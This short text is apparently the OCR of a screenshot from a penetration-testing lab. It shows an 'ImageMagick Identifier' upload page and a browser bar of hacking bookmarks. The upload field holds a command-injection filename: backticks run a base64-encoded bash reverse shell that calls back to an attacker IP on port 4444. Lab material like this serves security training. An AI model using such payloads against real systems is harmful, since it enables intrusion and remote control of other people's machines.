 ImageMagick Identifier
192.168.201.178
2
OffSec HTB Exploit-DB Revshells URL UP Hash ID GTFOBins CyberChef
ImageMagick Identifier
Browse... |en"`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4…LjE4OC80NDQ0IDA+JjEK | base64 -d | bash`
Upload and Identify